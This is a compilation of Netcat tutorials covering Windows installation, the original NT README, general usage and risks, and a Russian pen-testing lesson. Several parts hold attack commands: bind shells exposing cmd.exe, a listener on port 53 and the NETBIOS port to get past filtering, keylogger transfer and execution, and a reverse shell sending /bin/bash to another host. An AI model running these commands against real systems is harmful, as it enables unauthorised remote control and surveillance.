
In this tutorial, you will learn how to download and install Netcat on Windows 11/10 /Server.
Netcat is a network security tool that administrators can use for a variety of network operations, such as checking open ports, transferring data over a network connection, and security assessments.
Downloading Netcat for Windows

For Windows, you should install the Netcat (Ncat) package that comes with Nmap, which you can download from This link.

After the download is finished, right-click the setup and select Run as administrator to begin the installation.
When selecting components to install, choose all packages that come with the Nmap installer.

Before continuing, ensure that the Ncat and the Register Nmap Path options are selected, as shown in the above screenshot.
Ncat Command
The name of the Netcat command-line tool is called ncat, which you can run from either Windows Terminal, CMD, or PowerShell.

To check the Netcat version installed on your Windows PC, open a command prompt and execute the following command:
ncat --version
To display the help page, run the following command:
ncat -h
Apart from ncat, the nmap command also will be available from the command prompt.
And that’s it. Now you have a working installation of Netcat on your Windows computer. You can use this guide to install Netcat on Windows 10, 11, or Server.
 )\  )\   )\.---.  .-,.-.,-.    )\.-.     /`-.   .-,.-.,-.
(  \, /  (   ,-._( ) ,, ,. (  ,' ,-,_)  ,' _  \  ) ,, ,. (
 ) \ (    \  '-,   \( |(  )/ (  .   _  (  '-' (  \( |(  )/
( ( \ \    ) ,-`      ) \     ) '..' )  )   _  )    ) \
 `.)/  )  (  ``-.     \ (    (  ,   (  (  ,' ) \    \ (
    '.(    )..-.(      )/     )/'._.'   )/    )/     )/    for Windows
-----------------------------------------------------------------------

This NetCat for Windows was originally created by Rodney Beede, it's
a version compiled without the GAPING_SECURITY_HOLE option (-e switch)
which can trigger false positives in anti-virus programs. Check the
file readme.rodneybeede.txt for further details.

Why am I creating this version, you may ask? Well, during some of my
telnet sessions i've noticed extraneous characters being returned and
such, so... basically, this version should fix those issues.

You can also find there a nc.exe executable, which was compiled
using GCC 4.8.1 and tested under Windows 7 (HP) 32-bits.

SHA1(nc.exe)= c5e19c02a9a1362c67ea87c1e049ce9056425788

If you have some question, feel free to contact me.

Sincerely,
Diego Casorran.


Just for the sake of, you'll find below the original NetCat README file:


UPDATE 12/27/04 security fix in -e option for Windows

Netcat 1.11 for NT - nc111nt.zip

The original version of Netcat was written by *hobbit* <hobbit/at/avian.org>
The NT version was done by Weld Pond <weld/at/vulnwatch.org>

Netcat for NT is the tcp/ip "Swiss Army knife" that never made it into any
of the resource kits.  It has proved to be an extremely versatile tool on
the unix platform. So why should NT always be unix's poor cousin when it
comes to tcp/ip testing and exploration?  I bet many NT admins out there
keep a unix box around to use tools such as Netcat or to test their systems
with the unix version of an NT vulnerability exploit.  With Netcat for NT
part of that feeling disempowerment is over.

Included with this release is Hobbit's original description of the powers
of Netcat.  In this document I will briefly describe some of the things an
NT admin might want to do and know about with Netcat on NT.  For more
detailed technical information please read hobbit.txt included in the
nc11nt.zip archive.

     Basic Features

     * Outbound or inbound connections, TCP or UDP, to or from any ports
     * Full DNS forward/reverse checking, with appropriate warnings
     * Ability to use any local source port
     * Ability to use any locally-configured network source address
     * Built-in port-scanning capabilities, with randomizer
     * Can read command line arguments from standard input
     * Slow-send mode, one line every N seconds
     * Hex dump of transmitted and received data
     * Ability to let another program service established
       connections
     * Telnet-options responder

     New for NT

     * Ability to run in the background without a console window
     * Ability to restart as a single-threaded server to handle a new
       connection


A simple example of using Netcat is to pull down a web page from a web
server.  With Netcat you get to see the full HTTP header so you can see
which web server a particular site is running.

Since NT has a rather anemic command processor, some of the things that are
easy in unix may be a bit more clunky in NT. For the web page example first
create a file get.txt that contains the following line and then a blank
line:

GET / HTTP/1.0

To use Netcat to retrieve the home page of a web site use the command:
nc -v www.website.com 80 < get.txt

You will see Netcat make a connection to port 80, send the text contained
in the file get.txt, and then output the web server's response to stdout.
The -v is for verbose.  It tells you a little info about the connection
when it starts.

It is a bit easier to just open the connection and then type at the console
to do the same thing.
nc -v www.website.com 80

Then just type in GET / HTTP/1.0 and hit a couple of returns.  You will
see the same thing as above.

A far more exciting thing to do is to get a quick shell going on a remote
machine by using the -l or "listen" option and the -e or "execute"
option.  You run Netcat listening on particular port for a connection.
When a connection is made, Netcat executes the program of your choice
and connects the stdin and stdout of the program to the network connection.

nc -l -p 23 -t -e cmd.exe

will get Netcat listening on port 23 (telnet).  When it gets connected to
by a client it will spawn a shell (cmd.exe).  The -t option tells Netcat
to handle any telnet negotiation the client might expect.

This will allow you to telnet to the machine you have Netcat listening on
and get a cmd.exe shell when you connect.  You could just as well use
Netcat instead of telnet:

nc xxx.xxx.xxx.xxx 23

will get the job done.  There is no authentication on the listening side
so be a bit careful here.  The shell is running with the permissions of the
process that started Netcat so be very careful.  If you were to use the
AT program to schedule Netcat to run listening on a port with the
-e cmd.exe option, when you connected you would get a shell with user
NT AUTHORITY\SYSTEM.

The beauty of Netcat really shines when you realize that you can get it
listening on ANY port doing the same thing.  Do a little exploring and
see if the firewall you may be behind lets port 53 through.  Run Netcat
listening behind the firewall on port 53.

nc -L -p 53 -e cmd.exe

Then from outside the firewall connect to the listening machine:

nc -v xxx.xxx.xxx.xx 53

If you get a command prompt then you are executing commands on the
listening machine.  Use 'exit' at the command prompt for a clean
disconnect. The -L (note the capital L) option will restart Netcat with
the same command line when the connection is terminated.  This way you can
connect over and over to the same Netcat process.

A new feature for the NT version is the -d or detach from console flag.
This will let Netcat run without an ugly console window cluttering up the
screen or showing up in the task list.

You can even get Netcat to listen on the NETBIOS ports that are probably
running on most NT machines.  This way you can get a connection to a
machine that may have port filtering enabled in the TCP/IP Security Network
control panel.  Unlike Unix, NT does not seem to have any security around
which ports that user programs are allowed to bind to.  This means any
user can run a program that will bind to the NETBIOS ports.

You will need to bind "in front of" some services that may already be
listening on those ports.  An example is the NETBIOS Session Service that
is running on port 139 of NT machines that are sharing files.  You need
to bind to a specific source address (one of the IP addresses of the
machine) to accomplish this.  This gives Netcat priority over the NETBIOS
service which is at a lower priority because it is bound to ANY IP address.
This is done with the Netcat -s option:

nc -v -L -e cmd.exe -p 139 -s xxx.xxx.xxx.xxx

Now you can connect to the machine on port 139 and Netcat will field
the connection before NETBIOS does.  You have effectively shut off
file sharing on this machine by the way.  You have done this with just
user privileges to boot.

PROBLEMS with Netcat 1.1 for NT

There are a few known problems that will eventually be fixed.  One is
the -w or timeout option.  This works for final net reads but not
for connections.  Another problem is using the -e option in UDP mode.
You may find that some of the features work on Windows 95.  Most
of the listening features will not work on Windows 95 however.   These will
be fixed in a later release.

Netcat is distributed with full source code so that people can build
upon this work.  If you add something useful or discover something
interesting about NT TCP/IP let met know.

Weld Pond <weld/at/l0pht.com>, 2/2/98
Table of Contents
Netcat is a versatile network security tool that can be used by administrators for various network operations, including checking open ports, transferring data over a network connection, and performing security assessments.
In this tutorial, we will demonstrate how to download and install Netcat on Windows 11, 10, or Server.
Method 1: Install Netcat for Windows with Nmap
2️⃣ After the download is finished, right-click the setup and select Run as administrator then follow the installation wizard with default options.
3️⃣ Once done, open your Windows Terminal or CMD or PowerShell and run the ncat –version command to check the installed Netcat version:
PS C:\> ncat --version
Ncat: Version 7.80 ( https://nmap.org/ncat )
Method 2: Install Netcat using Package Manager
#Install using Windows Package Manager
winget install Insecure.Nmap

#Install using Chocolatey Package Manage
choco install nmap -y
Note
Note: Windows Package Manager is a native tool from Microsoft. But it works on new versions of Windows. If you stay on the old versions of Windows, the Chocolatey is the best option.
More information of the Nmap can be found using the below command.
PS C:\> winget show Insecure.Nmap

Found Nmap [Insecure.Nmap]
Version: 7.80
Publisher: Nmap Project
Publisher Url: https://nmap.org
Author: Nmap Project
Moniker: nmap
Homepage: https://nmap.org
License: Modified GNU GPLv2
License Url: https://nmap.org/book/man-legal.html
Privacy Url: https://insecure.org/privacy.html
Tags:
  network
  scan
  security
Installer:
  Installer Type: nullsoft
  Installer Url: https://nmap.org/dist/nmap-7.80-setup.exe
  Installer SHA256: 3b4d726bd366e7439367fa78a186dfa9b641d3b2ad354fd915581b6567480f94
For example, below is output when installing Nmap with Windows Package Manager:
PS C:\> winget install Insecure.Nmap

Found Nmap [Insecure.Nmap] Version 7.80
This application is licensed to you by its owner.
Microsoft is not responsible for, nor does it grant any licenses to, third-party packages.
Downloading https://nmap.org/dist/nmap-7.80-setup.exe
  ██████████████████████████████  25.6 MB / 25.6 MB
Successfully verified installer hash
Starting package install...
Successfully installed
How To Use Netcat Command
If you want to check the Netcat is really working or not. You can check if a port is opening on a remote or local machine. For example, we check the port 80 and 443 on a web server.
PS C:\> ncat -v -n 10.10.5.88 80
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 10.10.5.88:80.

PS C:\> ncat -v -n 10.10.5.88 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: No connection could be made because the target machine actively refused it. .
Another example of Netcat. We’ll check if an UDP port is opened on a remote host. By default, Netcat checks the TCP only, show we need to -u to use UDP instead of TCP.
PS C:\> ncat -v -n -u 103.1xx0.2xx.2xx 5060

Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 103.1xx0.2xx.2xx:5060.
Netcat is a supper powerful tool for network admins. You can get more useful Netcat commands can be found in the help page using the command below:
PS C:\> ncat --help

Ncat 7.80 ( https://nmap.org/ncat )
Usage: ncat [options] [hostname] [port]

Options taking a time assume seconds. Append 'ms' for milliseconds,
's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms).
  -4                         Use IPv4 only
  -6                         Use IPv6 only
  -C, --crlf                 Use CRLF for EOL sequence
  -c, --sh-exec <command>    Executes the given command via /bin/sh
  -e, --exec <command>       Executes the given command
      --lua-exec <filename>  Executes the given Lua script
  -g hop1[,hop2,...]         Loose source routing hop points (8 max)
  -G <n>                     Loose source routing hop pointer (4, 8, 12, ...)
  -m, --max-conns <n>        Maximum <n> simultaneous connections
  -h, --help                 Display this help screen
  -d, --delay <time>         Wait between read/writes
  -o, --output <filename>    Dump session data to a file
  -x, --hex-dump <filename>  Dump session data as hex to a file
  -i, --idle-timeout <time>  Idle read/write timeout
  -p, --source-port port     Specify source port to use
  -s, --source addr          Specify source address to use (doesn't affect -l)
  -l, --listen               Bind and listen for incoming connections
  -k, --keep-open            Accept multiple connections in listen mode
  -n, --nodns                Do not resolve hostnames via DNS
  -t, --telnet               Answer Telnet negotiations
  -u, --udp                  Use UDP instead of default TCP
      --sctp                 Use SCTP instead of default TCP
  -v, --verbose              Set verbosity level (can be used several times)
  -w, --wait <time>          Connect timeout
  -z                         Zero-I/O mode, report connection status only
      --append-output        Append rather than clobber specified output files
      --send-only            Only send data, ignoring received; quit on EOF
      --recv-only            Only receive data, never send anything
      --no-shutdown          Continue half-duplex when receiving EOF on stdin
      --allow                Allow only given hosts to connect to Ncat
      --allowfile            A file of hosts allowed to connect to Ncat
      --deny                 Deny given hosts from connecting to Ncat
      --denyfile             A file of hosts denied from connecting to Ncat
      --broker               Enable Ncat's connection brokering mode
      --chat                 Start a simple Ncat chat server
      --proxy <addr[:port]>  Specify address of host to proxy through
      --proxy-type <type>    Specify proxy type ("http", "socks4", "socks5")
      --proxy-auth <auth>    Authenticate with HTTP or SOCKS proxy server
      --proxy-dns <type>     Specify where to resolve proxy destination
      --ssl                  Connect or listen with SSL
      --ssl-cert             Specify SSL certificate file (PEM) for listening
      --ssl-key              Specify SSL private key (PEM) for listening
      --ssl-verify           Verify trust and domain name of certificates
      --ssl-trustfile        PEM file containing trusted SSL certificates
      --ssl-ciphers          Cipherlist containing SSL ciphers to use
      --ssl-alpn             ALPN protocol list to use.
      --version              Display Ncat's version information and exit

See the ncat(1) manpage for full options, descriptions and usage examples
Not a reader? Watch this related video tutorial:
Netcat is a command line tool responsible for reading and writing data in the network. To exchange data, Netcat uses the network protocols TCP/IP and UDP. The tool originally comes from the world of Unix but is now available for all platforms.
Due to its universal usability, Netcat is often called the “Swiss army knife for TCP/IP”. For instance, it allows you to diagnose faults and problems that jeopardize the functionality and security of a network. Port scans, data streaming or simple data transfers can also be performed by Netcat. What’s more, chat, and web servers can be set up and mail requests started. The streamlined software – already developed in the mid-1990s – can operate in server and client mode.
How do I use Netcat?
Netcat can be used on all platforms via the command line. The command line tool is usually pre-installed on Linux and macOS. Windows users need to download the program from the internet. Special installation steps are not necessary; downloading the program file (nc.exe) is enough for use on Windows. You can then use Netcat with command prompt (cmd.exe) to carry out various network tasks. Start the command prompt as follows:
- Press the key combination [Windows] + [R]
- Enter “cmd” into the entry field (1)
- Press the “OK” button (2)

After doing so, the cmd.exe will open with the following screen:

To start the program file (nc.exe), you also need to switch to the storage location. If the nc.exe is saved in the “netcat” folder on the Windows desktop, the syntax will look like this:
cd C:\Users\USERNAME\Desktop\netcat\The command “cd” (change directory) activates the switchover; the underlying program path addresses the storage folder of the nc.exe file. The switchover looks like this in the command line:

Netcat requires advanced access rights for a number of operations. In Windows 10, the command prompt can be launched in just a few steps with administrator rights:
- Right-click on the Windows symbol in the left of the task bar or press the key combination [Windows] + [X]
- Select “Command Prompt (Admin)” in the context menu that appears:
Using Netcat involves certain security risks. For this reason, the tool should only be used by experienced users and system administrators – especially in the mode with advanced access rights.
Netcat syntax: what commands and options exist?
Netcat syntax is made up of two basic components: the constant base command “nc”, followed by various “options”. The base command addresses the program file nc.exe., while the options determine the specific functional scope of a Netcat version. Depending on the operating system and Netcat version used, the possibilities vary.
The following table only covers the main options available in most versions for Linux, macOS, and Windows. Moreover, additional useful options are listed – in particular extensions based on the widespread GNU Netcat version for Linux, Unix, and macOS:
| Options | Description |
| -4 | Forces the use of IPv4 (GNU Netcat) |
| -6 | Forces the use of IPv6 (GNU Netcat) |
| -d | Releases Netcat from the console (running in the background; available in Windows and current GNU Netcat versions) |
| -D | Activates the option for debugging sockets (GNU Netcat) |
| -h (display help) | Displays help (commands/options with a short description) |
| -i (secs) | Delays in seconds for sent lines or scanned ports |
| -k | At the end of a connection, Netcat waits for a new connection (only possible with GNU Netcat and only in combination with “-l”) |
| -l (listen mode) | Listen and server mode for incoming connection requests (via port indicated) |
| -L Listen harder | Netcat also continues to operate in listen mode after client-side connection terminations (consistently with the same parameters; only supported by the Windows version) |
| -n (numeric only) | Only IP numbers, no DNS names |
| -o (file) | A hex dump is carried out for the data traffic (content of files represented in a hexadecimal view); used for fault finding (debugging network applications); recording/sniffing communication is possible (for outgoing and incoming packages) |
| -p (port) | Enters the local source port that Netcat should use for outgoing connections |
| -r | Use of random port values when scanning (for local and remote ports) |
| -s (address) | Defines the local source address (IP address or name) |
| -t | Telnet mode (enables server contact via Telnet); requires a special compilation of Netcat, otherwise the option is not available. |
| -u | Use of UDP mode (instead of TCP) |
| -U (gateway) | Netcat uses Unix domain sockets (GNU Netcat) |
| -v | Extensive output (e.g. responsible for the display and scope of displayed fault messages) |
| -w (secs) | Defines timeouts; for establishing and terminating connections (unit: seconds) |
| -z | Port scanner mode (zero I/O mode); only listening services are scanned (no data is sent) |
A simple example for the use of the Netcat syntax is for accessing help with the parameter “-h”:
C:\Users\USERNAME\Desktop\netcat>nc -h
For instance, if you want to define a server or a client in the network for data transmission, the following syntax applies:
Client mode (connect to somewhere):
nc [options] [IP address/host name] [port]Server mode (listen for inbound):
nc -l -p port [options] [host name] [port]The fundamental structure for running a port scan is as follows:
nc [options] [host] [port]Copying files with Netcat
A frequently used feature of Netcat is copying files. Even large quantities of data can be sent and individual partitions or entire hard drives cloned. In our example, the testfile.txt file is copied from computer A (client) to computer B (server) via port 6790: These steps are required:
- Determine the IP address of computer B (destination PC)
- Create the test file testfile.txt in the Netcat folder of computer A; in this example, the fest file is located in the client’s Netcat folder. The copied file then ends up in the Netcat folder on computer B (other file paths need to be adjusted accordingly).
- Enter the Netcat syntax in the command line
Computer B (acts as the receiving server):
nc -l -p 6790 > testfile.txt
ENTER
Computer A (acts as the sending client):
nc [IP address of computer B] 6790 < testfile.txt
ENTER
The success of the transfer is not confirmed in the command prompt. You can see whether the transfer worked by checking in the destination folder.
Running port scans
In order to detect any errors and security issues, you can run a scan and identify open ports. In the following example, the computer has the IP address 192.168.11.1. After the IP address, individual ports (e.g. 1), multiple ports (1, 2, 3 etc.) or a whole range (1-1024) can be entered for the scan:
nc -w 2 -z 192.168.10.1 1-1024The option “-w” sets the timeout (here: “try to establish a connection with the ports for two seconds”). The option “-z” instructs Netcat to only search for listening services and not to send any data.
If the option “-v” is added, you will obtain detailed information about the scan:
nc -v -w 2 -z 192.168.11.1 1-1024Netcat confirms the detection of an open port with the message “succeeded!”:
Connection to 192.168.11.1 25 port [tcp/smtp] succeeded!Most familiar services such as email, FTP or SSH run on the scanned ports 1–1024. In this example, Netcat has found the open SMTP port of an email client.
Netcat as a simple chat program
Netcat can also set up a simple TCP or UDP connection between two computers and open up a communication channel. In the example below, the recipient is first installed on the remote system and set to listening mode. The recipient then acts as “listener” and uses the port 1605 to receive messages. They can be reached at the IP address 192.168.11.1.
A connection is then established by the local computer (sending PC) with the message recipient using the following command:
nc 192.168.11.1 1605
ENTER
If the connection is successfully established, messages can be sent in both directions.
Setting up a simple web server
Netcat can also be used to set up a simple web server. If the established server can’t be reached due to technical problems, for example, you can at least respond to requests with a prepared failure message (in the form of a html file):
nc -l -v -p 85 -w10 -L < failuremessage.htmlNetcat waits for requests sent to port 85 and responds with the file failuremessage.html. The option “-L” allows you to maintain the Netcat process beyond a single request. The parameter “-w” terminates the connection after 10 seconds (timeout). The “-v” parameter gives the server operator information about the requests and documents the operating system and browser type of the requesting client computer, for example, by means of status messages.
Is Netcat a security risk?
Undoubtedly, Netcat can be used universally in networks and performs many helpful tasks here. So, it’s no wonder that it is extremely popular among system and network administrators – particularly since creating Netcat code becomes relatively easy after a certain amount of time.
But there is also a downside: Netcat is a hacking tool used for spying on networks, seeking out vulnerabilities, circumventing fire walls, and exploiting backdoors for taking over computers. Anti-virus programs sound the alarm, for example, when a Netcat version is found on the computer which enables execution of the option “-e” due to a special compilation.
Using this “-e” in the code, an interactive interface (backdoor shell) can be started on a remote computer. Anyone who gains unrestricted access to the cmd.exe on Windows can inflict a significant amount of damage. Additional malware can also be loaded via a backdoor shell. Hackers often use the Netcat parameter “-d” in the code, which allows the command prompt tool to cause trouble on Windows computers – while running invisibly in the background.
To avoid hacked versions, Netcat should only be downloaded from safe sources on the internet. Security experts also advise careful consideration on whether a tool like Netcat is even needed in the installation scope of systems (particularly frontend systems).
Another security risk: Netcat generally transmits data in clear text without encryption. For this reason, the tool should only be used in networks that are very well protected or – even better – cut off from the internet. For data transfers on the internet, the Netcat successor Cryptcat is better suited since it encrypts the data. Moreover, connections can be tunneled via SSH when transmitting security-relevant data.
The advantages and potential risks clearly show that Netcat is a tool which well-versed users, system administrators, and IT managers should carefully consider. Those who understand the advantages can benefit from the versatility and efficiency of the remote administration tool. And those who can suitably assess the dangers for the security of their own network, can take preventive measures to stop hacking attacks – or at least contain the damage.
However, the tool is now rather outdated – having emerged in hacking circles over 20 years ago. Better tools exist for a range of network activities. Besides Cryptcat, Socat is worth mentioning. It can use the network protocol SCTP in addition to TCP and UDP, works via proxy servers, and supports encryption. It also runs on all common platforms like Netcat.
But Netcat continues to enjoy special status as a streamlined and rapidly deployable all-rounder with simple command syntax. In combination with the administration tool Netsh, for example, many more options can be used for efficient network diagnostics and management.
Was this article helpful?
Время на прочтение5 мин
Количество просмотров52K
Друзья, всех приветствую!
В этой статье мы поговорим о том, что такое Netcat и с помощью него реализуем Bind и Reverse Shell соответственно.
Netcat
Netcat, впервые выпущенный в 1995 году (!), является одним из «оригинальных» инструментов тестирования на проникновение в сеть. Netcat настолько универсален, что вполне оправдывает авторское название «швейцарский армейский нож» хакера. Самое четкое определение Netcat дают сами разработчики: «простая утилита, которая считывает и записывает данные через сетевые соединения, используя протоколы TCP или UDP».
Подключение к порту TCP/UDP
Как следует из описания, Netcat может работать как в режиме клиента, так и в режиме сервера. Для начала давайте рассмотрим клиентский режим. Мы можем использовать клиентский режим для подключения к любому порту TCP/UDP, что позволяет нам: Проверить, открыт или закрыт порт или подключиться к сетевой службе.
Давайте начнем с использования Netcat (nc), чтобы проверить, открыт ли порт 80 на тестируемой машине (в качестве тестируемой машины мы будем использовать основную машину на которой установлена ВМ !!!).
Мы введем несколько аргументов: опцию -n, чтобы отключить DNS и поиск номеров портов по /etc/services; -v для вывода информации о процессе работы; IP-адрес назначения; и номер порта назначения:
P.S. Чтобы узнать IP-адрес основной машины выполните команду ipconfig в командной строке если у вас основная машина Windows, и ifconfig если у вас Linux или MacOS.

Возвращаемся в Kali:
kali@kali:~$ nc -nv 192.168.0.178 80
TCP-соединение с 192.168.0.178 прошло успешно, поэтому Netcat сообщает, что удаленный порт открыт.
Прослушивание портов TCP/UDP
Прослушивание порта TCP/UDP с помощью Netcat полезно для сетевой отладки клиентских приложений или получения сетевого соединения TCP/UDP. Давайте попробуем реализовать простую службу чата с участием двух машин, используя Netcat как в качестве клиента, так и в качестве сервера. На машине Windows с IP-адресом 192.168.0.178 был настроен Netcat на прослушивания входящих соединений на порту TCP 4444. Мы будем использовать опцию -n для отключения DNS, -l для для создания слушателя, опцию -v и -p для указания номера порта прослушивания:
C:\Program Files\nc111nt> nc -nlvp 4444

P.S. Скачать Netcat для Windows вы можете здесь
Теперь давайте подключимся к этому порту с нашей Linux-машины:
kali@kali:~$ nc -nv 192.168.0.178 4444
И напишем что-нибудь. Например «Hello». Наш текст будет отправлен на машину Windows через TCP-порт 4444:

Мы можем продолжить чат с машины Windows:

Хотя этот пример не очень интересен, но он демонстрирует несколько важных возможностей Netcat. Прежде чем продолжить, постарайтесь ответить на такие важные вопросы как: Какая машина выступала в качестве сервера Netcat? Какая машина выступала в роли клиента Netcat? На какой машине был открыт порт 4444? В чем разница в синтаксисе командной строки между клиентом и сервером?
Передача файлов с помощью Netcat
Netcat также можно использовать для передачи файлов, как текстовых, так и бинарных, с одного компьютера на другой. Чтобы отправить файл с нашей виртуальной машины Kali на систему Windows, мы инициируем настройку, похожую на предыдущий пример с чатом, с некоторыми небольшими отличиями. На машине Windows мы установим слушателя Netcat на порт 4444 и перенаправим вывод в файл под названием incoming.exe:
C:\Program Files\nc111nt> nc -nlvp 4444 > incoming.exe
В системе Kali мы передадим файл klogger.exe на машину Windows через TCP-порт 4444:
kali@kali:~$ nc -nv 192.168.0.178 4444 < /usr/share/windows-resources/binaries/klogger.exe
Обратите внимание, что мы не получили от Netcat никакой обратной связи о ходе загрузки файла. Мы можем просто подождать несколько секунд, а затем проверить, полностью ли загружен файл. Файл был полностью загружен на машину Windows, попытаемся запустить его:
C:\Program Files\nc111nt> incoming.exe -h

Как вы видите передача и запуск файла klogger.exe выполнены успешно! P.S. В одном из уроков я расскажу как сделать так, чтобы антивирус не «детектил» файлы и исполняемые модули. А пока двигаемся дальше…
Удаленное администрирование с помощью Netcat
Одной из самых полезных функций Netcat является возможность перенаправления команд. Версия netcat-traditional (версия Netcat скомпилированная с флагом «-DGAPING_SECURITY_HOLE») включает опцию -e, которая выполняет программу после установления или получения успешного соединения. Эта мощная функция открывала интересные возможности с точки зрения безопасности и поэтому недоступна в большинстве современных систем Linux/BSD. Однако, в связи с тем, что Kali Linux является дистрибутивом для тестирования на проникновение, версия Netcat, включенная в Kali, поддерживает опцию -e. Если эта опция включена, она может перенаправлять входные, выходные данные и сообщения об ошибках исполняемого файла на TCP/UDP порт, а не на консоль по умолчанию. Например, рассмотрим исполняемый файл cmd.exe. Мы можем привязать cmd.exe к локальному порту и перенаправить STDIN, STDOUT и STDERR в сеть. Давайте рассмотрим несколько сценариев:
Сценарий Netcat Bind Shell
В нашем первом сценарии Миша (работающий под управлением Windows) обратился за помощью к Кате (работающей под управлением Linux) и попросил ее подключиться к его компьютеру и отдать некоторые команды удаленно. Миша имеет публичный IP-адрес и напрямую подключен к Интернету. Катя, однако, находится за NAT и имеет внутренний IP-адрес. Мише нужно привязать cmd.exe к порту TCP на его публичном IP-адресе и попросить Катю подключиться к его определенному IP-адресу и порту. Миша запустит Netcat с параметром -e для выполнения cmd.exe:
C:\Program Files\nc111nt> nc -nlvp 4444 -e cmd.exe
Теперь Netcat привязал TCP порт 4444 к cmd.exe и будет перенаправлять любые входные, выходные данные или сообщения об ошибках от cmd.exe в сеть. Другими словами, любой человек, подключающийся к TCP порту 4444 на машине Миши (надеемся, что Катя), будет видеть командную строку Миши. Это действительно «зияющая дыра в безопасности»!
kali@kali:~$ nc -nv 192.168.0.178 4444

Как мы видим, все работает так, как и ожидалось. На следующем изображении показан этот сценарий:

Сценарий Reverse Shell
В нашем втором сценарии Катя нуждается в помощи Миши. В этом сценарии мы можем использовать еще одну полезную функцию Netcat — возможность посылать команды на хост, прослушивающий определенный порт. В этой ситуации, Катя не может (по сценарию) привязать порт 4444 для /bin/bash локально (bind shell) на своем компьютере и ожидать подключения Миши, но она может передать управление своим bash на компьютер Миши. Это называется reverse shell. Чтобы это заработало, Миша сначала настроит Netcat на прослушивание. В нашем примере мы будем использовать порт 4444:
C:\Program Files\nc111nt> nc -nlvp 4444
Теперь Катя может отправить Мише обратный shell (reverse shell) со своей Linux-машины. И снова мы используем опцию -e, чтобы сделать приложение доступным удаленно, которым в данном случае является /bin/bash, оболочка Linux:
kali@kali:~$ nc -nv 192.168.0.178 4444 -e /bin/bash
